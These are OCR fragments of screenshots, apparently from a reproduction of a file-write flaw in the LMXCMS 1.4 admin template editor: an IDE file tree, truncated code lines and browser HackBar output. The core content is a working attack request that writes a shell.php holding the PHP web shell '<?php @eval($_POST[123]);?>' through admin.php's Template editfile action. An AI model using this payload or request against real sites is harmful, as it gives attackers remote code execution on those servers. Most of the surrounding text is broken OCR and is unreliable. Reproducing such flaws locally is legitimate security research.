 lmxcms1.4 [E:\phpstudy\phpstudy_pro\WWW\localhost\lmxcms1.4
文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具
lmxcms1.4 inc db.inc.php
Project
file.class.php
1: Project
7: Structure
2: Favorites
tem
index.php
install_ok.txt
m
other
plug
tags
template
admin
default
shell.php
.htaccess
404.html
admin.php
index.php
nginx.htaccess
使用手册.txt
安装教程.txt
Scratches and Consoles
外部库
79
80 件与图像
81 ion edi
82 GET['di
83
84 ($_POST[
85 his->con
86 ewrite::
87
88 put( pa
89 g( conte
90 e::succ
91 );
92
93 = pathi
94 内容
95 = string
96 s->conf
97 arty->as
98 arty->as
Templa
Find: Usages / getcon 在 All Places 中
Method
getcon
找到使用 1 使用
3: Find 6: TODO Terminal
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localh...=opendir&dir=
localhost:8081/adm php 搜索
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL
Split URL
Execute
http://localhost:8081/admin.php?m=Template&a=editfile&dir=
Post data Referrer 0xHEX %URL BASE64
Post data
settemcontent=1&filename=shell.php&temcontent=<?php @eval($_POST[123]);?>
NETCRAFT Services [No information available]
当前位置: 后台首页 > 模板管理 > 查看模板文件
book column content css image js search single
tags zt
文件名 更新时间 文件大小 操作
error.html 2014-08-30 04:23:12 904字节 编辑
footer.html 2014-09-08 17:25:10 266字节 编辑
header.html 2014-09-22 21:28:36 1.58KB 编辑